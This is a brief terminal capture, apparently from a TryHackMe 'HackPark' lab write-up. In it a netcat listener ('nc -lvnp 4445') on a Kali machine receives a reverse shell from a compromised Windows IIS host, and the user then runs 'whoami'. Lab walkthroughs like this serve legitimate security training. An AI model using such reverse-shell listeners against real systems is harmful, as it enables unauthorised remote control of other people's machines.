 kali@kali:~/Desktop/TryHackMe/HackPark$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.6.13.19] from (UNKNOWN) [10.10.50.251] 49276
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
id
c:\windows\system32\inetsrv>id
whoami
c:\windows\system32\inetsrv>whoami